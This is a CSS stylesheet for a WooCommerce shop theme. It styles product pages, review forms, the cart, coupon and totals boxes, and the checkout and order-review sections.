.main-container .product-view .summary.single-product-info .cart .button:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .cart .button.disabled,
.main-container .product-view .summary.single-product-info .cart .button:disabled,
.main-container .product-view .summary.single-product-info .cart .button[disabled] {
  padding: 0 25px !important;
}
.main-container .product-view .summary.single-product-info .cart .button.disabled:hover,
.main-container .product-view .summary.single-product-info .cart .button:disabled:hover,
.main-container .product-view .summary.single-product-info .cart .button[disabled]:hover {
  color: #333333 !important;
}
.main-container .product-view .summary.single-product-info .cart .button:hover {
  background: #363f4d;
}
.main-container .product-view .summary.single-product-info .cart .group_table {
  margin-bottom: 30px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .quantity {
  float: left;
  margin-bottom: 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table .quantity label {
  display: none;
}
.main-container .product-view .summary.single-product-info .cart .group_table td {
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .cart .group_table .label {
  font-size: 1em;
}
.main-container .product-view .summary.single-product-info .cart .group_table .label label {
  margin-top: 20px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .label label a {
  color: #363f4d;
  display: block;
}
.main-container .product-view .summary.single-product-info .cart .group_table .label label a:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .cart .group_table .price {
  font-size: 15px;
  font-weight: 700;
  float: none;
  width: auto;
}
.main-container .product-view .summary.single-product-info .compare-button {
  position: relative;
  float: left;
  margin: 0 0 0 15px;
}
.main-container .product-view .summary.single-product-info .compare-button .compare {
  padding: 0;
  background: none;
}
.main-container .product-view .summary.single-product-info .compare-button .compare:before {
  display: none;
}
.main-container .product-view .summary.single-product-info .compare-button .compare:hover {
  background: none;
}
.main-container .product-view .summary.single-product-info .compare-button .compare:hover span.comparetip {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .compare {
  background: none;
  border: none;
  float: left;
  font-size: 1em;
  overflow: visible;
  height: 30px;
  padding: 0;
  margin: 0 0 0 15px;
  position: relative;
}
.main-container .product-view .summary.single-product-info .compare:before {
  display: none;
}
.main-container .product-view .summary.single-product-info .compare .roadtip {
  font-weight: normal;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.comparetip {
  background: none;
  color: #888;
  display: block;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 30px;
  text-align: center;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:before {
  content: '\f39d';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 16px;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 100%;
  line-height: 28px;
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .compare:hover {
  background: none;
}
.main-container .product-view .summary.single-product-info .compare:hover span.comparetip {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .clear {
  clear: none;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist {
  float: left;
  margin: 0 15px 0 0;
  position: relative;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a {
  background: none;
  color: #888;
  display: block;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 30px;
  text-align: center;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:before {
  content: '\f387';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 16px;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 100%;
  line-height: 28px;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.main-container .product-view .summary.single-product-info .share_buttons {
  float: left;
  padding: 20px 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices {
  height: auto;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient {
  height: auto;
}
.main-container .product-view .single-product-sharing {
  float: left;
  width: 100%;
}
.main-container .product-view .single-product-sharing .widget-title {
  display: none;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 700;
  margin-right: 15px;
}
.main-container .product-view .single-product-sharing ul.social-icons {
  display: inline-block;
  list-style: none;
  padding: 0;
}
.main-container .product-view .single-product-sharing ul.social-icons li {
  display: inline-block;
  margin-right: 10px;
  position: relative;
  margin-bottom: 0;
}
.main-container .product-view .single-product-sharing ul.social-icons li a {
  color: #fff;
  display: block;
  line-height: 16px;
  text-align: center;
  width: 16px;
  height: 16px;
  background: #7a7a7a;
  border-radius: 2px;
  font-size: 10px;
}
.main-container .product-view .single-product-sharing ul.social-icons li a:hover {
  background: #9ACF6A;
}
.main-container .product-view .single-product-sharing ul.social-icons li a i {
  line-height: 16px;
}
.main-container .product-view .product .woocommerce-tabs {
  border: 1px solid #ebebeb;
  margin: 0 0 40px;
  position: relative;
}
.main-container .product-view .product .woocommerce-tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs {
  border-bottom: 1px solid #ebebeb;
  list-style: none;
  padding: 0 30px;
  margin: 0;
  position: relative;
  display: block;
  overflow: visible;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li {
  background: none;
  display: inline-block;
  position: relative;
  margin: 0;
  border: 0;
  border-radius: 0;
  padding: 0;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li:first-child a {
  padding-left: 0;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li:not(:last-child):after {
  box-shadow: none;
  content: "";
  display: block;
  height: 20px;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 0 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li:before,
.main-container .product-view .product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a {
  color: #c3c3c3;
  font-size: 1em;
  font-weight: 700;
  display: inline-block;
  line-height: 26px;
  text-transform: uppercase;
  padding: 10px 20px;
  position: relative;
  text-align: center;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a:hover {
  color: #363f4d;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li.active {
  background: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li.active a {
  color: #363f4d;
}
.main-container .product-view .product .woocommerce-tabs .panel {
  border-radius: 0;
  box-shadow: none;
  color: #7a7a7a;
  float: left;
  line-height: 2;
  min-height: 160px;
  padding: 20px 30px;
  width: 100%;
  margin: 0;
}
.main-container .product-view .product .woocommerce-tabs .panel > h2 {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs .panel p:last-child {
  margin: 0;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes {
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  border-right: none;
  border-top: 1px solid #ebebeb;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes th {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes td {
  border: none;
  border-right: 1px solid #ebebeb;
  padding: 8px;
}
.main-container .product-view .product .woocommerce-tabs .panel h2 {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: normal;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs .panel h3 {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews h3 {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.23em;
  font-weight: 700;
  margin: 0 0 20px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments {
  margin: 0 auto;
  max-width: 650px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments h2 {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.385em;
  font-weight: 700;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist {
  margin: 0 0 25px;
  padding: 0;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .avatar {
  background: none;
  border: none;
  padding: 0;
  width: 60px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  margin-left: 80px;
  position: relative;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text:before {
  background: #fff;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text p.meta {
  font-size: 1.077em;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .description {
  font-size: 1em;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text strong {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating {
  color: #F9BA48;
  font-size: 12px;
  height: 16px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper {
  margin: 0 auto;
  max-width: 650px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 5px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form textarea {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  height: 80px;
  padding: 10px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a {
  border: none;
  color: #F9BA48;
  line-height: 14px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:after {
  color: #afafaf;
  font-family: FontAwesome;
  font-weight: normal;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-1:after {
  content: '\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-2:after {
  content: '\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-3:after {
  content: '\f006\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-4:after {
  content: '\f006\f006\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-5:after {
  content: '\f006\f006\f006\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.active:after,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:hover:after {
  color: #F9BA48;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled:hover,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled:hover,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]:hover {
  color: #333333 !important;
}
.main-container .product-view .product_meta {
  margin: 20px 0 10px;
  float: left;
  width: 100%;
  border-top: 1px solid #ebebeb;
  padding-top: 15px;
}
.main-container .product-view .product_meta .chosen-container,
.main-container .product-view .product_meta .wcml_currency_switcher {
  display: none;
}
.main-container .product-view .product_meta .sku_wrapper,
.main-container .product-view .product_meta .posted_in,
.main-container .product-view .product_meta .tagged_as {
  color: #7a7a7a;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 400;
  margin-right: 10px;
  text-transform: capitalize;
}
.main-container .product-view .product_meta .sku_wrapper a:hover,
.main-container .product-view .product_meta .posted_in a:hover,
.main-container .product-view .product_meta .tagged_as a:hover {
  color: #9ACF6A;
}
.main-container .product-view .product_meta .sku_wrapper a,
.main-container .product-view .product_meta .sku_wrapper span,
.main-container .product-view .product_meta .posted_in a,
.main-container .product-view .product_meta .posted_in span,
.main-container .product-view .product_meta .tagged_as a,
.main-container .product-view .product_meta .tagged_as span {
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  text-transform: none;
}
.main-container .product-view .upsells,
.main-container .product-view .related {
  float: left;
  margin-bottom: 50px;
  width: 100%;
}
.main-container .product-view .upsells .title1,
.main-container .product-view .related .title1 {
  padding: 0 15px;
  border: 1px solid #ebebeb;
  border-bottom: 0;
}
.main-container .product-view .upsells .widget-title,
.main-container .product-view .related .widget-title {
  font-size: 2em;
  letter-spacing: .05em;
  margin-bottom: 35px;
  text-align: center;
}
.main-container .product-view .upsells .widget-title span,
.main-container .product-view .related .widget-title span {
  color: #2C2C2C;
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 1;
  padding: 0 0 20px;
  position: relative;
  text-decoration: none;
  text-shadow: none;
}
.main-container .product-view .upsells .widget-title span:after,
.main-container .product-view .related .widget-title span:after {
  background: #9ACF6A;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: -20px;
  position: absolute;
  right: -20px;
  z-index: 1;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .product-view .upsells .upsells.products,
.main-container .product-view .related .upsells.products {
  border: none;
  box-shadow: none;
  float: left;
  width: 100%;
}
.main-container .product-view .upsells .shop-products,
.main-container .product-view .related .shop-products {
  margin-bottom: 0;
}
.main-container .product-view .upsells .shop-products .slick-list,
.main-container .product-view .related .shop-products .slick-list {
  padding: 0;
}
.main-container .product-view .upsells .shop-products .item-col.first,
.main-container .product-view .related .shop-products .item-col.first {
  clear: none;
}
.main-container .woocommerce .woocommerce-cart-form {
  margin-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.main-container .woocommerce form h3 {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
.main-container .woocommerce form label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce form label[for='rememberme'] {
  margin-left: 15px;
}
.main-container .woocommerce form fieldset {
  float: left;
  margin: 20px 0;
  width: 100%;
}
.main-container .woocommerce form fieldset legend {
  border-bottom: none;
  color: #9ACF6A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  margin: 0 0 10px;
  padding: 0;
  text-transform: uppercase;
}
.main-container .woocommerce form.checkout_coupon,
.main-container .woocommerce form.login,
.main-container .woocommerce form.register {
  background: #fff;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #ebebeb;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 15px 35px;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #ebebeb;
  list-style-type: none;
  padding: 6px 0;
  vertical-align: middle;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: none;
}
.main-container .woocommerce table.my_account_orders th,
.main-container .woocommerce table.my_account_orders td {
  border-bottom: none;
  text-align: center !important;
}
.main-container .woocommerce table.my_account_orders tr th,
.main-container .woocommerce table.my_account_orders tr td {
  padding: 10px 20px;
}
.main-container table.shop_table {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 4 !important;
  color: #4c4c4c;
  margin: 0 0 50px;
}
.main-container table.shop_table tr {
  border-bottom: 1px solid #ebebeb;
}
.main-container table.shop_table th {
  background: #f6f6f6;
  border-top: none;
  border-bottom: 1px solid #ebebeb;
  border-right: 0;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 0.857em;
  font-weight: 500;
  padding: 15px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container table.shop_table th.product-subtotal {
  border-right: 0;
}
.main-container table.shop_table td {
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #ebebeb;
  font-weight: 400;
  font-size: 1em;
  padding: 25px 10px;
  text-align: center;
  vertical-align: middle;
}
.main-container table.shop_table td.product-thumbnail {
  text-align: center;
}
.main-container table.shop_table td.product-thumbnail a {
  border: 1px solid #ebebeb;
  display: inline-block;
}
.main-container table.shop_table td.product-thumbnail img {
  width: 125px;
}
.main-container table.shop_table td.product-name a {
  color: #363f4d;
}
.main-container table.shop_table td.product-name a:hover {
  color: #9ACF6A;
}
.main-container table.shop_table td.product-name .variation {
  color: #7a7a7a;
  font-size: 12px;
  margin: 5px 0 0;
}
.main-container table.shop_table td.product-name .variation dt {
  float: none;
  font-weight: 700;
  display: inline-block;
}
.main-container table.shop_table td.product-name .variation dd {
  display: inline-block;
  float: none;
  margin: 0 0 3px;
  padding: 0;
}
.main-container table.shop_table td.product-price {
  color: #9acf6a;
  font-weight: 500;
}
.main-container table.shop_table td.product-price .old-price {
  color: #333;
  font-size: .9em;
  margin-left: 10px;
  text-decoration: line-through;
}
.main-container table.shop_table td.product-subtotal {
  color: #9acf6a;
  font-weight: 500;
}
.main-container table.shop_table td.product-remove {
  text-align: center;
}
.main-container table.shop_table td.product-add-to-cart .button.add_to_cart {
  margin: 0 25px;
}
.main-container table.shop_table .table-bottom .actions {
  border: 0;
  padding: 10px;
}
.main-container table.shop_table .order .order-actions {
  text-align: center;
}
.main-container table.shop_table .cart_item:hover {
  background: #ffffff;
}
.main-container table.shop_table a.remove {
  background: none;
  color: #7a7a7a !important;
  display: inline-block;
  font-size: 20px;
  width: 30px;
  height: 30px;
  line-height: 28px;
}
.main-container table.shop_table a.remove:hover {
  color: #9ACF6A !important;
}
.main-container table.shop_table .quantity {
  margin: auto;
}
.main-container table.shop_table .quantity .label {
  display: none;
}
.main-container table.shop_table .quantity .input-text {
  background: none;
  border: 2px solid #ebebeb;
  border-radius: 0;
  color: #4c4c4c;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: normal;
}
.main-container table.shop_table .cart-subtotal th,
.main-container table.shop_table .shipping th,
.main-container table.shop_table .order-total th {
  font-size: 14px;
}
.main-container .buttons-cart {
  float: right;
  margin: 0 0 35px !important;
}
.main-container .buttons-cart .button {
  float: left;
  margin-left: 15px;
}
.main-container .buttons-cart .continue {
  float: left;
}
.main-container .return-to-shop .button {
  margin: 15px 0 0 0;
}
.main-container .coupon {
  background: #fff;
  float: left;
  margin: 0 0 30px !important;
  width: 100%;
  padding: 0;
}
.main-container .coupon h3 {
  background: #f4f4f4;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  font-size: 1em;
  font-weight: 500;
  line-height: 40px;
  padding: 5px 20px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.main-container .coupon p {
  color: #808080;
  font-size: 13px;
  margin-bottom: 20px;
}
.main-container .coupon label {
  display: block;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .coupon .input-text {
  border: 1px solid #ebebeb;
  float: left;
  height: 42px;
  margin: 0 0 22px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 100%;
}
.main-container .cart_totals {
  background: #fff;
  float: left;
  margin: 0 0 30px !important;
  width: 100%;
  padding: 0;
}
.main-container .cart_totals h2 {
  background: #f4f4f4;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  font-size: 1em;
  font-weight: 500;
  line-height: 40px;
  padding: 5px 20px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.main-container .cart_totals table.shop_table {
  border: none;
  float: right;
  margin: 0 0 10px 0;
  text-align: right;
}
.main-container .cart_totals table.shop_table th {
  background: none;
  border: none;
  font-weight: 400;
  padding: 0;
  text-align: left;
  text-transform: capitalize;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td {
  background: none !important;
  border: none;
  padding: 0 0 12px;
  text-align: right;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td .amount {
  font-weight: 400;
  text-align: right;
  text-transform: uppercase;
  font-size: 1.4em;
}
.main-container .cart_totals table.shop_table td label {
  display: inline;
  margin: 0;
  text-transform: none;
  white-space: normal;
}
.main-container .cart_totals table.shop_table .cart-subtotal td .amount {
  color: #363f4d;
  font-size: 1.2em;
  font-weight: 500;
}
.main-container .cart_totals table.shop_table .shipping {
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li {
  float: left;
  margin: 0 0 10px;
  padding: 0;
  text-align: right;
  text-indent: 0;
  width: 100%;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .shipping_method {
  margin: 0;
  position: relative;
  top: 2px;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .amount {
  margin-left: 10px;
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping td .amount {
  color: #363f4d;
  font-size: 1.2em;
  font-weight: 500;
}
.main-container .cart_totals table.shop_table .order-total {
  margin: 15px 0 0 0;
}
.main-container .cart_totals table.shop_table .order-total th {
  border-top: 1px solid #ebebeb;
  color: #9ACF6A;
  padding: 10px 0;
  text-transform: capitalize;
  white-space: nowrap;
  font-weight: 500;
  font-size: 1.5em;
}
.main-container .cart_totals table.shop_table .order-total .amount {
  color: #9ACF6A;
  font-size: 1.2em;
  font-weight: 500;
  white-space: nowrap;
}
.main-container .cart_totals table.shop_table .order-total td {
  border-top: 1px solid #ebebeb;
  padding: 10px 0;
}
.main-container .cart_totals .wc-proceed-to-checkout {
  float: left;
  padding: 0;
  width: 100%;
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .button {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
  margin: 0 !important;
}
.main-container .cart_totals .wc-proceed-to-checkout .button:hover {
  background: #80c343;
  border-color: #80c343;
}
.main-container .shipping-calculator-form {
  background: #f8f8f8;
  border-radius: 3px;
  float: right;
  margin-top: 20px;
  max-width: 100%;
  padding: 10px;
}
.main-container .shipping-calculator-form .form-row {
  margin-bottom: 10px;
  padding: 0;
}
.main-container .shipping-calculator-form input,
.main-container .shipping-calculator-form select {
  background: #fff;
  border: none;
  height: 32px;
  padding: 0 0 0 10px;
}
.main-container .cart-form {
  position: relative;
}
.main-container .cart-form .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.main-container .cart-form.loading .loading {
  display: block;
}
.main-container .cross-sells {
  float: left;
  margin-bottom: 30px;
  width: 100% !important;
}
.main-container .cross-sells h3 {
  font-size: 14px;
  font-weight: 400;
}
.main-container .cross-sells .cross-carousel {
  float: left;
  width: 100%;
}
.main-container .cross-sells .shop-products .item-col {
  margin: 0;
}
.main-container .cross-sells .shop-products .item-col.first {
  clear: none;
}
.main-container .cross-sells .shop-products .slick-dots li {
  margin: 0 2px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields,
.main-container .woocommerce-checkout .woocommerce-shipping-fields {
  margin: 0 0 30px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3,
.main-container .woocommerce-checkout .woocommerce-shipping-fields h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.2em;
  font-weight: 500;
  margin: 0 0 20px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3 label,
.main-container .woocommerce-checkout .woocommerce-shipping-fields h3 label {
  color: #7a7a7a;
  margin-right: 5px;
  padding-left: 20px;
  font-size: 0.7em;
  text-transform: capitalize;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields .form-row,
.main-container .woocommerce-checkout .woocommerce-shipping-fields .form-row {
  margin: 0 0 40px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields label,
.main-container .woocommerce-checkout .woocommerce-shipping-fields label {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields .input-text,
.main-container .woocommerce-checkout .woocommerce-shipping-fields .input-text {
  height: 42px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields select,
.main-container .woocommerce-checkout .woocommerce-shipping-fields select {
  border: 1px solid #ebebeb;
  height: 42px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields #order_comments,
.main-container .woocommerce-checkout .woocommerce-shipping-fields #order_comments {
  height: 90px;
  padding: 15px;
}
.main-container .woocommerce-checkout .woocommerce-account-fields .form-row label {
  position: relative;
  padding-left: 20px;
}
.main-container .woocommerce-checkout .woocommerce-account-fields .form-row label .input-checkbox {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.main-container .order-box {
  background: #f8f8f8;
  padding: 30px 40px 45px;
}
.main-container #order_review_heading {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.2em;
  font-weight: 500;
  margin: 0 0 20px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container #order_review .shop_table {
  background: none;
  border: none;
}
.main-container #order_review .shop_table th,
.main-container #order_review .shop_table td {
  background: none;
  border-bottom: 1px solid #dedede;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
  text-align: center;
}
.main-container #order_review .shop_table .shipping th,
.main-container #order_review .shop_table .shipping td {
  vertical-align: top;
}
.main-container #order_review .shop_table .shipping #shipping_method {
  width: 250px;
}
.main-container #order_review .shop_table .shipping #shipping_method li {
  float: left;
  margin: 0 0 10px;
  padding: 0;
  text-indent: 0;
  width: 100%;
}
.main-container #order_review .shop_table .shipping #shipping_method li .shipping_method {
  position: relative;
  top: 2px;
}
.main-container #order_review .shop_table .order-total th,
.main-container #order_review .shop_table .order-total td {
  border-bottom: none;
  font-size: 18px;
}
.main-container #order_review .shop_table .order-total th .amount,
.main-container #order_review .shop_table .order-total td .amount {
  color: #9ACF6A;
}
.main-container #order_review #payment {
  background: none;
}
.main-container #order_review #payment a.about_paypal {
  margin-left: 15px;
}
.main-container #order_review #payment .payment_methods {
  border: none;
  padding: 0;
}
.main-container #order_review #payment .payment_methods li {
  margin: 0 0 15px;
}
.main-container #order_review #payment .payment_methods label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.main-container #order_review #payment .payment_methods .payment_box {
  background: none;
  box-shadow: none;
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-shadow: none;
  width: 100%;
}
